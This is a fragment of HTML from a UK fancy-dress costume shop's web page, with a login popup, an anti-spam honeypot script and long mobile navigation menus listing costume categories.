	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="ed1808c480" /><input type="hidden" name="_wp_http_referer" value="/tag/race-costume/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://papootz.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;race costume&amp;rdquo;","@id":"https://papootz.co.uk/tag/race-costume/"}}]}</script>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3452"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-hair-wigs-col-1-container"><ul id="menu-hair-wigs-col-1" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-womens-dresses-col-1-container"><ul id="menu-womens-dresses-col-1" class="menu"><li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
